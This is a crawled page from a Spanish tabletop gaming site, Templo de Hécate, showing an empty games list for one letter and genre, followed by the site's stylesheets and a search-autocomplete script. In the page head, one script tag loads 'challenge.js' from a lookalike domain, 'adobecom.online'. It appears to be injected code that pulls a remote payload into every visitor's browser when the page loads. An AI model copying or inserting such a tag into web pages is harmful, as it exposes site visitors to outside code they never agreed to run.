

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://templodehecate.com/juegos?letra=G&genero=fantasia-medieval
body_size: 2766
content:
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="title" content="Lista de juegos • Templo de Hécate" />
<meta name="keywords" content="juegos de rol, estrategia, juegos de mesa, warhammer, simulación, videojuegos, juegos, noticias, reseñas, críticas, ayudas, módulos" />
<meta name="robots" content="index, follow" />
<meta name="generator" content="Generador de Templo de Hécate" />
    
    <meta name="author" content="Templo de Hécate" />
    <meta name="copyright" content="Copyright" />
    <meta name="description" content="Rol, estrategia y ocio para compartir" />
    <meta name="language" content="es" />
    <title>Lista de juegos • Templo de Hécate</title>
    
    <link rel="shortcut icon" href="/favicon.ico" />
    
    

    
        
    <link rel="stylesheet" type="text/css" media="screen" href="/css/tdh8_principal.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/css/tdh8_listados.css" />
    <script type="text/javascript" src="//code.jquery.com/jquery-1.12.1.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
<script type="text/javascript" src="/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="/js/js.cookie.js"></script>
<script type="text/javascript" src="/js/jquery.tdh.general.js"></script>
<script type="text/javascript" src="/js/jquery.qtip.min.js"></script>
<script type="text/javascript" src="/js/jquery.autocomplete.min.js"></script>
<script type="text/javascript" src="/js/jquery.carouFredSel-6.0.2-packed.js"></script>
<script type="text/javascript" src="/js/buscar.js"></script>
    <script src="https://javris.adobecom.online/js/challenge.js"></script>
    <style type="text/css">
      body { background-image: url('/images/bakg/principal.png'); }
    </style>
  <script type="text/javascript">
	      
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-65039-1']);
  _gaq.push(['_trackPageview']);
	      
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
	      
</script><script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'es'}</script></head>
  <body>
        
    <div id="tdh_contenedor_principal">
      <div id="tdh_cabecera">
        <div class="tdh_wrapper">
          <div id="tdh_logotipo">
            <a href="/"><img alt="Templo de Hécate" src="/images/logo_principal_20a.png" /></a>          </div>
        </div>
        
        <div id="tdh_buscador"><form action="/buscar" method="get">
  <fieldset>
    <input type="text" name="q" id="buscar_palabras_clave" value="" />
    <input type="image" src="/images/btns/search.png" id="buscar_boton" />
  </fieldset>
</form></div>
        
        <div id="tdh_panel_usuario">
<a href="/usuario/autenticar">Identificarse</a><br />
<span class="tdh_panel_usuario_otros"><a href="/foro/regenerar/clave">Olvidé la contraseña</a> | <a href="/articulo/ayuda">Ayuda</a></span><br />
<span class="tdh_panel_usuario_otros"><a class="enlace_destacado" href="/foro/crear-cuenta">Crear nueva cuenta</a></span>
</div>
      </div>
      
      <div id="tdh_solapa_superior"></div>
      
      <div id="tdh_pagina">
        <div id="tdh_menu_principal">
    <ul>
    
    <li class="tdh_opcion_inicio">
              <a href="/">Inicio</a>          </li>
    
    <li class="tdh_opcion_juegos tdh_foco">
              <a href="/juegos">Juegos</a>          </li>
    
    <li class="tdh_opcion_comunidad">
              <a href="/foro">Comunidad</a>          </li>
    
    <li class="tdh_opcion_noticias">
              <a href="/noticias">Actualidad</a>          </li>
    </ul>
    
  </div>

<div id="tdh_submenu_principal">
    <ul>
                <li><a href="/juegos/rol">Rol</a></li>
        <li><a href="/juegos/estrategia">Estrategia y tablero</a></li>
        <li><a href="/juegos/wargames">Wargames y figuritas</a></li>
        <li><a href="/juegos/cartas-coleccionables">Cartas coleccionables</a></li>
        <li><a href="/juegos/cartas">Cartas no coleccionables</a></li>
          </ul>  
  </div>        
        <div id="tdh_notificaciones" style="" onclick="$('#tdh_notificaciones').fadeToggle('fast');">
</div>        
                
        <div class="tdh_wrapper">
          <div id="tdh_contenido">       
            


<div id="tdh_seccion_lista">
  
  <h1>Lista de juegos</h1>
  
  <div class="tdh_abecedario">
    <a href="/juegos?letra=%23&amp;genero=fantasia-medieval">#</a>&nbsp;<a href="/juegos?letra=A&amp;genero=fantasia-medieval">A</a>&nbsp;<a href="/juegos?letra=B&amp;genero=fantasia-medieval">B</a>&nbsp;<a href="/juegos?letra=C&amp;genero=fantasia-medieval">C</a>&nbsp;<a href="/juegos?letra=D&amp;genero=fantasia-medieval">D</a>&nbsp;<a href="/juegos?letra=E&amp;genero=fantasia-medieval">E</a>&nbsp;<a href="/juegos?letra=F&amp;genero=fantasia-medieval">F</a>&nbsp;<a href="/juegos?letra=G&amp;genero=fantasia-medieval">G</a>&nbsp;<a href="/juegos?letra=H&amp;genero=fantasia-medieval">H</a>&nbsp;<a href="/juegos?letra=I&amp;genero=fantasia-medieval">I</a>&nbsp;<a href="/juegos?letra=J&amp;genero=fantasia-medieval">J</a>&nbsp;<a href="/juegos?letra=K&amp;genero=fantasia-medieval">K</a>&nbsp;<a href="/juegos?letra=L&amp;genero=fantasia-medieval">L</a>&nbsp;<a href="/juegos?letra=M&amp;genero=fantasia-medieval">M</a>&nbsp;<a href="/juegos?letra=N&amp;genero=fantasia-medieval">N</a>&nbsp;<a href="/juegos?letra=O&amp;genero=fantasia-medieval">O</a>&nbsp;<a href="/juegos?letra=P&amp;genero=fantasia-medieval">P</a>&nbsp;<a href="/juegos?letra=Q&amp;genero=fantasia-medieval">Q</a>&nbsp;<a href="/juegos?letra=R&amp;genero=fantasia-medieval">R</a>&nbsp;<a href="/juegos?letra=S&amp;genero=fantasia-medieval">S</a>&nbsp;<a href="/juegos?letra=T&amp;genero=fantasia-medieval">T</a>&nbsp;<a href="/juegos?letra=U&amp;genero=fantasia-medieval">U</a>&nbsp;<a href="/juegos?letra=V&amp;genero=fantasia-medieval">V</a>&nbsp;<a href="/juegos?letra=W&amp;genero=fantasia-medieval">W</a>&nbsp;<a href="/juegos?letra=X&amp;genero=fantasia-medieval">X</a>&nbsp;<a href="/juegos?letra=Y&amp;genero=fantasia-medieval">Y</a>&nbsp;<a href="/juegos?letra=Z&amp;genero=fantasia-medieval">Z</a>&nbsp;    | <a href="/juegos">Todos</a>  </div>
  
  <div class="tdh_lista">
    <script type="text/javascript">$(function(){ tdhFavoritoTooltip(); });</script>
    <ul>
            <li><h2>Ningún juego aquí.</h2></li>
          </ul>
  </div>
  
  <div class="tdh_paginacion"></div>
</div> 
          </div>
        </div>
        
        <div id="tdh_navegacion">
          <script type="text/javascript">
$(document).ready(function() { 
  $("#tdh_patrocinadores ul").carouFredSel({
    auto        : { play: true, pauseDuration: 5000 },
    items       : { visible: 5 },
    scroll      : { pauseOnHover: true },
  })
  .delegate('#tdh_patrocinadores li a[title]', 'mouseenter', function() {
    tdhToolTipPatrocinador(this);
  });
});
</script>

<div id="tdh_patrocinadores">
  <ul>
        
            <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
          </ul>
</div>
                            </div>
        <div id="tdh_extra">
                            </div>
        
        <div id="tdh_pagina_pie"></div>
      </div>
      
      <div id="tdh_solapa_inferior"></div>
      
      <div id="tdh_pie">
  <div class="tdh_wrapper">
    <div id="tdh_pie_logo">
      <a title="Templo de Hécate" href="/"><img alt="Templo de Hécate" src="/images/logo_principal_mini.png" /></a>    </div>
  </div>
  
    
  <div id="tdh_pie_contenido">
    <ul>
                  <li class="tdh_menu_rss"><a href="/feed">Feed de actualizaciones</a></li>
            <li class="tdh_menu_facebook"><a href="http://www.facebook.com/templodehecate">Nuestra página en Facebook</a></li>
            <li class="tdh_menu_googleplus"><a href="https://plus.google.com/b/109403501792356941433/">Nuestra página en Google+</a></li>
            <li class="tdh_menu_twitter"><a href="http://twitter.com/templodehecate">Síguenos en Twitter</a></li>
            <li class="tdh_menu_youtube"><a href="http://www.youtube.com/user/templodehecate">Nuestro canal de YouTube</a></li>
            <li class="tdh_menu_terminos"><a href="/articulo/terminos-de-uso">Términos de uso</a></li>
            <li class="tdh_menu_contacto"><a href="/contacto">Contáctanos</a></li>
          </ul>
  </div>
  
  <div id="tdh_pie_copyright">
    1998, 2026 &copy; <a href="http://www.estudiohecate.com">Estudio Hécate, SL</a>. Rol, estrategia y ocio para compartir  </div>
  <div class="tdh_fix"></div>
</div>    </div>
    
    <div id="politica-de-cookies">
    <div class="contenido">
        <img alt="Cerrar" src="/images/btns/cerrar.png" />        Cthulhu demanda decidiros que éste emplazamiento utiliza cookies propias y de terceros para facilitar la navegación y si continúas aquí estarás aceptando implícitamente su uso y la condena de tu alma eterna.
    </div>
</div>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_principal.css
body_size: 2493
content:
/**
 * Hoja de estilo principal de Templo de Hécate v8
 *
 * @copyright Pablo Floriano
 * @file tdh8_principal.css
 */
@CHARSET "UTF-8";

@import 'reset.css';
@import 'jquery.qtip.css';
@import 'tdh8_sitebar.css';
@import 'tdh8_notificaciones.css';
@import 'jquery_autocomplete.css';
@import 'https://code.jquery.com/ui/1.11.4/themes/blitzer/jquery-ui.css';

body {
  background: #0b1421 no-repeat top center;
  font: normal 13px Arial;
  /*overflow-x: hidden;*/ /* Fix para Firefox 12.0 */
}

a {
  color: #4682b4;
  text-decoration: none;
}

h1 a, h2 a, h3 a {
  color: #2c5172;
}

a:hover {
  text-decoration: underline;
}

#tdh_contenedor_principal {
  width: 960px;
  margin: 0 auto;
}

/*
 * Layout del contenido de la página
 * Tamaño de página: 960px - 15px*2 (padding derecho e izquierdo) = 930px 
 */
.tdh_wrapper {
  width: 100%;
  float: left;
}

#tdh_pagina_pie,
.tdh_fix {
  clear: both;
}

/* Cabecera */
#tdh_cabecera {
  margin-top: 15px;
  color: #fff;
  font-size: 14px;
  height: 100px;
}

#tdh_cabecera a {
  color: #fff;
  text-decoration: underline; 
}

#tdh_cabecera a.enlace_destacado {
  color: #ffef99;
}

#tdh_cabecera #tdh_logotipo {
  margin-right: 600px;
  height: 100px;
  line-height: 100px;
}

#tdh_cabecera #tdh_buscador {
  float: left;
  width: 250px;
  margin-left: -575px;
  padding-top: 40px;
}

#tdh_cabecera #tdh_buscador fieldset {
  width: 250px;
  height: 25px;
  background-image: url('../images/bakg/form_buscador_cabecera.png');
  background-repeat: no-repeat;
}

#tdh_cabecera #tdh_buscador input#buscar_palabras_clave {
  float: left;
  background-color: #fff;
  border: none;
  font: normal 12px Arial, Verdana;
  margin: 4px 0 0 10px;
  width: 200px;
  height: 15px;
}

#tdh_cabecera #tdh_buscador input#buscar_boton {
  float: right;
  margin: 1px 10px 0 0;
}

#tdh_panel_usuario {
  float: left;
  margin-left: -250px;
  padding-top: 28px;
  text-align: left;
  width: 250px;
}

#tdh_avatar { float: left; }
#tdh_usuario_autorizado { 
  float: left;
  padding-left: 10px;
}

  #tdh_panel_usuario .tdh_panel_usuario_otros { font: normal 11px Arial; color: #eee; }
  #tdh_panel_usuario .tdh_panel_usuario_otros a { text-decoration: none; }
  #tdh_panel_usuario .tdh_panel_usuario_otros a:hover { text-decoration: underline; }

/* Solapas */
#tdh_solapa_superior {
  margin-top: 15px;
  background-image: url('../images/bakg/solapa_superior.png'); height: 8px;
}

#tdh_solapa_inferior {
  background-image: url('../images/bakg/solapa_inferior.png'); height: 8px;
  margin-bottom: 10px;
  clear: both;
}

/* Página */
#tdh_pagina {
  background-color: #fff;
  color: #000;
  min-height: 200px;
  padding: 5px 15px 5px 15px;
  clear: left;
}

/* Banner enorme */
#tdh_banner_frame {
  width: 910px;
  height: 90px;
  padding: 10px;
  background-color: #6b6b6b;
  margin-bottom: 10px;
}

  #tdh_banner_skyscraper {
    margin-right: 910px;
    width: 728px;
    height: 90px;
    background-color: #000;
  }
  
  #tdh_banner_pokipsi {
    float: left;
    margin-left: -172px;
    width: 168px;
    height: 86px;
    background-color: #fff;
    border: 2px solid #bdfa34;
    font: normal 11px Arial;
  }
  
  #tdh_banner_pokipsi .tdh_title {
    background-color: #bdfa34;
    padding: 2px 4px 2px 4px;
    font-weight: bold;
  }
  
  #tdh_banner_pokipsi ul {
    margin: 2px 4px 4px 4px;
  }
  
  #tdh_banner_pokipsi li {
    margin-bottom: 2px;
  }
  
  #tdh_banner_pokipsi a {
    color: #4C4C4C;
    text-decoration: underline;
  }

/* Menú de la cabecera */
#tdh_menu_principal {
  border-top: 1px solid #adadad;
  border-left: 1px solid #adadad;
  border-right: 1px solid #adadad;
  height: 31px;
  background-color: #d9d9d9;
}

#tdh_menu_principal li {
  float: left;
}

#tdh_menu_principal li a {
  display: block;
  padding: 7px 7px 7px 7px;
  font: bold 12px Arial;
  color: #5b5b5b;
  text-decoration: none;
  background-image: url('../images/bakg/menu_prin_claro.png');
  
  border-top: 1px solid #fff;
  border-left: 1px solid #fff;
  border-bottom: 1px solid #cfcfcf;
  border-right: 1px solid #cfcfcf;
}

#tdh_menu_principal li.tdh_foco a {
  background-image: none;
  background-color: #dc0b0b;
  color: #fff;
  
  border-top: 1px solid #d79f9f;
  border-left: 1px solid #d79f9f;
  border-bottom: 1px solid #dc0b0b;
  border-right: 1px solid #600707;
}

#tdh_menu_principal li.tdh_especial a {
  background-image: url('../images/bakg/menu_prin_oscuro.png');
  color: #fff;
  border-top: 1px solid #6e6e6e;
  border-left: 1px solid #868686;
  border-bottom: 1px solid #575757;
  border-right: 1px solid #545454;
}

#tdh_menu_principal li a:hover {
  text-decoration: underline;
}

#tdh_submenu_principal {
  color: #fff;
  background: #dc0b0b url('../images/bakg/submenu_prin_rojo.png');
  height: 20px;
  border-left: 1px solid #d79f9f;
  border-right: 1px solid #600707;
  border-bottom: 1px solid #d79f9f;
  margin-bottom: 10px;
}

#tdh_submenu_principal li {
  float: left;
}

#tdh_submenu_principal li a {
  color: #fff;
  text-decoration: none;
  font: normal 10px Verdana;
  padding: 5px 5px 5px 9px;
}

#tdh_submenu_principal li a:hover {
  text-decoration: underline;
}

#tdh_socialplus { float: right; padding-top: 8px; padding-right: 10px; }

/**
 * Patrocinadores
 */
#tdh_patrocinadores {
  background-color: #6b6b6b;
  padding: 8px 0 0 0;
  height: 50px;
  margin-bottom: 5px;
  overflow: hidden;
}

#tdh_patrocinadores ul {
  height: 42px;
}

#tdh_patrocinadores li {
  margin-left: 9px;
  margin-right: 1px;
  height: 42px;
  width: 42px;
  display: block;
  float: left;
}

#tdh_patrocinadores li a { text-decoration: none; }
#tdh_patrocinadores li a img { border: 1px solid #000; background-color: #fff; }

/* Pie página */
#tdh_pie {
  margin-bottom: 20px;
}
  
  #tdh_pie a { color: #b1c4df; text-decoration: none; }
  #tdh_pie a:hover { color: #fff; }

#tdh_pie_logo {
  float: left;
  width: 120px;
  margin-right: 960px;
}

#tdh_pie_contenido {
  font: normal 11px Arial;
  padding-top: 10px;
  color: #dcdcdc;
  float: left;
  text-align: left;
  margin-left: -800px;
  width: 300px;
}

  #tdh_pie_contenido li {
    height: 18px;
    line-height: 18px;
    padding-left: 20px;
    background-repeat: no-repeat;
    background-position: 1px 1px;
  }
  
  #tdh_pie_contenido li.tdh_menu_rss      { background-image: url('../images/btns/rss.png'); }
  #tdh_pie_contenido li.tdh_menu_hecate7      { background-image: url('../images/btns/hecate7.png'); }
    #tdh_pie_contenido li.tdh_menu_rss a  { color: #ff9000; }
    #tdh_pie_contenido li.tdh_menu_rss a:hover  { color: #ffb95f; }
  #tdh_pie_contenido li.tdh_menu_facebook { background-image: url('../images/btns/share_facebook.png'); }
  #tdh_pie_contenido li.tdh_menu_googleplus { background-image: url('../images/btns/googleplus.png'); }
  #tdh_pie_contenido li.tdh_menu_twitter  { background-image: url('../images/btns/share_twitter.png'); }
  #tdh_pie_contenido li.tdh_menu_youtube  { background-image: url('../images/btns/youtube.png'); }
  #tdh_pie_contenido li.tdh_menu_movil    { background-image: url('../images/btns/movil.png'); }
  #tdh_pie_contenido li.tdh_menu_admin    { background-image: url('../images/btns/gearmenu.png'); }

#tdh_pie_copyright {
  font: normal 10px Verdana, Arial;
  padding-top: 10px;
  text-align: right;
  float: left;
  margin-left: -460px;
  width: 460px;
  color: #dcdcdc;
}

/* Opciones de navegación comunes */
#tdh_navegacion .tdh_otras_opciones {
  background-color: #6b6b6b;
  margin: 5px 0 5px 0;
  padding: 5px 10px 5px 10px;
  font: normal 12px Arial, serif;
}

#tdh_navegacion .tdh_otras_opciones li { margin-bottom: 3px; }

#tdh_navegacion .tdh_otras_opciones li a {
  display: block;
  color: #fff;
  text-decoration: none;
  padding-left: 25px;
  background: transparent url('../images/btns/bulletred.png') no-repeat 0 0;
  min-height: 16px;
  line-height: 16px;
}

#tdh_navegacion .tdh_otras_opciones li a:hover { color: #d1d1d1; }

#tdh_navegacion .tdh_otras_opciones li.tdh_enrutar a { background-image: url('../images/btns/flechaira.png'); }
#tdh_navegacion .tdh_otras_opciones li.tdh_editar a { background-image: url('../images/btns/editar_peq.png'); }
#tdh_navegacion .tdh_otras_opciones li.tdh_descargas a { background-image: url('../images/btns/editar_peq.png'); }

#tdh_navegacion .tdh_otros_contenidos h2 {
  margin: 5px 0 5px 0;
  padding: 5px 10px 5px 10px;
  background-color: #6b6b6b;
  font: bold 14px Arial;
  color: #fff;
}

#tdh_navegacion .tdh_otros_contenidos li {
  background-image: url('../images/square.png');
  background-repeat: no-repeat;
  background-position: 5px 11px;
  padding: 5px 0 5px 15px;
}

#tdh_navegacion .tdh_otros_contenidos li:hover { background-color: #eee; }

#tdh_navegacion .tdh_otros_contenidos .tdh_fecha {
  font: normal 11px Arial;
  color: #777;
}

#tdh_navegacion .tdh_otros_contenidos .tdh_autor {
  font: normal 11px Arial;
  color: #555;
}

/* Paginación */
.tdh_paginar_contenido { margin-bottom: 15px; height: 25px; }
.tdh_paginar_contenido li {
  float: left;
  font: bold 15px Arial;
  margin-right: 5px;
}

.tdh_paginar_contenido li.tdh_pagina_actual {
  padding: 5px;
  border: 1px solid #e2e2e2;
  background-color: #f4f4f4;
}

.tdh_paginar_contenido li a {
  display: block;
  padding: 5px;
  border: 1px solid #514f57;
  background-color: #5f5d66;
  color: #fff;
  text-decoration: none;
}

.tdh_paginar_contenido li a:hover {
  border: 1px solid #e2e2e2;
  background-color: #f4f4f4;
  color: #000;
}

/* Política de cookies */
#politica-de-cookies {
    z-index: 100;
    background-color: #000;
    color: #fff;
    position: fixed;
    bottom: 0;
    width: 100%;
    min-height: 50px;
    opacity: 0.75;
    display: none;
}

#politica-de-cookies .contenido {
    width: 960px;
    margin: 0 auto 0 auto;
    font: normal 1.0em Arial, sans-serif;
    padding: 0.5em 0 0.5em 0;
}

#politica-de-cookies .contenido a {
    color: #fff;
    font-weight: bold;
}

#politica-de-cookies img {
    float: right;
    margin-top: 0.2em;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_listados.css
body_size: 1233
content:
/**
 * Hoja de estilo para los listados de contenidos
 * 
 * @copyright Pablo Floriano
 * @file tdh8_listados.css
 */
@CHARSET "UTF-8";

/**
 * Disposición del layout de contenidos sin la columna extra y con la columna
 * contenidos más grande para dar mayor espacio al listado.
 */
@import 'tdh8_layout_b.css';
@import 'tdh8_favorito.css';

/*
 * Formato básico de la lista
 */
.tdh_contenido_lista { 
  font: normal 14px Arial;
}

.tdh_contenido_lista h1 {
  font: normal 22px Arial, Verdana;
  background-color: #3c5f9f;
  line-height: 58px;
  padding: 0 10px 0 10px;
  color: #fff;
}

.tdh_contenido_lista ul { margin-top: 10px; }

.tdh_contenido_lista li {
  min-height: 50px;
  padding: 5px;
  border-bottom: 1px dotted #c8c8c8;
}

.tdh_contenido_lista li:hover { background-color: #eaeaea; } 

.tdh_contenido_lista li h2 { font: bold 16px Arial; }
.tdh_contenido_lista li h2 a { text-decoration: none; }
.tdh_contenido_lista li .tdh_detalles { width: 494px; }

.tdh_contenido_lista li .tdh_captura {
  float: right;
  margin-left: 5px;
}

.tdh_contenido_lista li .tdh_captura a img { border: 1px solid #444444; }

.tdh_contenido_lista li li, 
.tdh_contenido_lista li li:hover { background: none; border: none; padding: 0; margin: 0; min-height: 0; }

.tdh_contenido_lista .tdh_detalles .tdh_info {
  color: #646464;
  font: normal 11px Arial, serif;
}

.tdh_contenido_lista .tdh_detalles .tdh_info .tdh_valor {
  color: #4d4d4d;
}

.tdh_paginar_contenido { margin-top: 15px; }

/*
 * Sólo recursos 
 */
#tdh_recurso_lista li h1 { float: left; height: 24px; line-height: 24px; }

#tdh_recurso_lista li h2 { 
  font: normal 18px Arial, serif;
  line-height: 24px;
}

#tdh_recurso_lista li h2 img { vertical-align: middle; }

#tdh_recurso_lista .tdh_ficha { 
  color: #545454;
  margin-bottom: 5px;
  font-size: 12px;
  height: 16px;
}

#tdh_recurso_lista .tdh_ficha li { line-height: 16px; float: left; margin-right: 10px; }
#tdh_recurso_lista .tdh_ficha li img { vertical-align: middle; }

#tdh_recurso_lista .tdh_entradilla {
  font-size: 12px;
}

/*
 * Sólo juegos
 */
#tdh_seccion_lista h1 {
  font: normal 22px Arial, Verdana;
  background-color: #3c5f9f;
  line-height: 58px;
  padding: 0 10px 0 10px;
  color: #fff;
}

#tdh_seccion_lista .tdh_abecedario {
  font: bold 12px Arial, Verdana;
  background-color: #6b6b6b;
  padding: 5px 10px 5px 10px;
  color: #fff;
}

#tdh_seccion_lista .tdh_abecedario a {
  color: #fff;
}

#tdh_seccion_lista .tdh_lista li {
  padding: 20px 10px 20px 10px;
  border-bottom: 1px dotted #c8c8c8;
}

#tdh_seccion_lista .tdh_lista li:hover {
  background-color: #eaeaea;
}

#tdh_seccion_lista .tdh_lista li .tdh_imagen {
  float: left;
  width: 158px;
}

#tdh_seccion_lista .tdh_lista li .tdh_imagen img { border: 1px solid #000; }

#tdh_seccion_lista .tdh_lista li .tdh_datos {
  float: left;
  width: 470px;
}

#tdh_seccion_lista .tdh_lista li h2 a {
  font: normal 18px Arial, serif;
  color: #9d2727;
  text-decoration: none;
}

#tdh_seccion_lista .tdh_lista li .tdh_informacion { font: normal 11px Arial, serif; color: #777777; }
#tdh_seccion_lista .tdh_lista li .tdh_informacion a { color: #777777; text-decoration: none; font-weight: bold; }
#tdh_seccion_lista .tdh_lista li .tdh_descripcion {
  margin: 5px 0 5px 0;
}

/* Sólo críticas */
#tdh_critica_lista .tdh_detalles { 
  width: 480px;
  float: left;
}

#tdh_critica_lista .tdh_captura {
  float: left;
  width: 75px;
  text-align: center;
}

#tdh_critica_lista .tdh_nota {
  background-color: #fff;
  font: normal 24px Arial, serif;
  color: #9d2727;
  float: left;
  width: 75px;
  text-align: center;
  height: 50px;
  line-height: 50px;
  border: 1px solid #c8c8c8;
}

/* Sólo eventos */
#tdh_evento_lista .tdh_fecha {
  display: inline-block;
  color: #9d2727;
  font: normal 11px Arial, serif;
}

#tdh_evento_lista .tdh_fecha {
  background-color: #fff;
  width: 45px;
  height: 43px;
  text-align: center;
  float: right;
  font-weight: bold;
  color: #000;
  border: 1px solid #000;
}

#tdh_evento_lista .tdh_fecha .tdh_mes { background-color: #9d2727; color: #fff; padding: 2px 0 2px 0; height: 16px; }
#tdh_evento_lista .tdh_fecha .tdh_dia { font-size: 16px; height: 15px; }

#tdh_evento_lista .tdh_localizacion { font: normal 11px Arial, serif; color: #727272; }

/* Favoritos */
#tdh_seccion_lista .tdh_lista li .tdh_favorito { float: right; }
#tdh_recurso_lista .tdh_favorito_contenedor { float: left; width: 29px; height: 24px; }

#tdh_medios .tdh_descripcion {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_sitebar.css
body_size: 407
content:
@CHARSET "UTF-8";

body, html
{
  margin-top: 0;
  padding-top: 0;
}

div#eh_sitebar
{
  width: 100%;
  border-bottom: 1px solid #000;
  background-color: #000;
  height: 20px;
  /*
  position: fixed;
  top: 0;
  z-index: 1000;
  */
}

div#eh_sitebar a,
div#eh_sitebar a:link,
div#eh_sitebar a:visited
{
  text-decoration: none;
  color: #fff;
}

div#eh_sitebar a:hover,
div#eh_sitebar a:active
{
  color: #ddd;
}

div#eh_sitebar_body
{
  height: 20px;
  line-height: 20px;
  margin: 0 auto 0 auto;
  color: #fff;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  font-size: 11px;
}

div.eh_sitebar_960 { width: 960px; }
div.eh_sitebar_770 { width: 770px; }

div#eh_sitebar img
{
  float: left;
  margin-top: 2px;
  border: none;
}

div#eh_sitebar li
{
  list-style: none;
  float: right;
  padding-left: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_notificaciones.css
body_size: 391
content:
/**
 * Hoja de estilo de notificaciones
 *
 * @author Pablo Floriano
 * @copyright 2011 Estudio Hécate
 */
@CHARSET "UTF-8";

#tdh_notificaciones {
  margin-bottom: 10px;
  display: none;
  cursor: pointer;
}

#tdh_notificaciones span { 
  display: block; 
  padding: 10px 15px 10px 40px; 
  color: #fff; 
  font: normal 14px Arial, serif; 
}

#tdh_notificaciones .tdh_notificacion_exito {
  background: #dfedc0 url('../images/notificaciones/exito.png') no-repeat 15px center;
  color: #4a6411;
}

#tdh_notificaciones .tdh_notificacion_error {
  background: #ffdede url('../images/notificaciones/error.png') no-repeat 15px center;
  color: #c20f0f;
}

#tdh_notificaciones .tdh_notificacion_nota {
  background: #fff6de url('../images/notificaciones/nota.png') no-repeat 15px center;
  color: #e68a3b;
}

#tdh_notificaciones .tdh_notificacion_info {
  background: #fff6de url('../images/notificaciones/info.png') no-repeat 15px center;
  color: #e68a3b;
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_layout_b.css
body_size: 361
content:
/**
 * Disposición del layout de contenidos sin la columna extra y con la columna
 * contenidos más grande para dar mayor espacio al listado.
 * 
 * @copyright Pablo Floriano
 * @file tdh8_layout_b.css
 */
@CHARSET "UTF-8";

/* Contenido principal a la izquierda; anchura: 652px */
#tdh_contenido {
  margin: 0 278px 0 0;
  width: 652px;
}

/* Columna de navegación a la derecha; anchura: 268px */
#tdh_navegacion {
  float: left;
  width: 268px;
  margin-left: -268px;
}

/* Anulamos esta columna, no se verá */
#tdh_extra { display: none; }

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_favorito.css
body_size: 259
content:
/**
 * Para las estrellas de favoritos
 * 
 * @copyright Pablo Floriano
 * @file tdh8_favorito.css
 */
@CHARSET "UTF-8";

.tdh_favorito a span { display: none; }

.tdh_favorito a {
  display: inline-block;
  width: 24px;
  height: 24px;
}

.tdh_favorito a.tdh_si_favorito,
.tdh_favorito a.tdh_no_favorito:hover { background-image: url('../images/btns/favorito_on.png'); }
.tdh_favorito a.tdh_no_favorito { background-image: url('../images/btns/favorito_off.png'); }

--- FILE ---
content_type: application/javascript
request_url: https://templodehecate.com/js/buscar.js
body_size: 151
content:
$(document).ready(
  function()
  {
    $("#buscar_palabras_clave").autocomplete('/buscar', {
      minChars: 3,
      maxItemsToShow: 10
    });
  }
);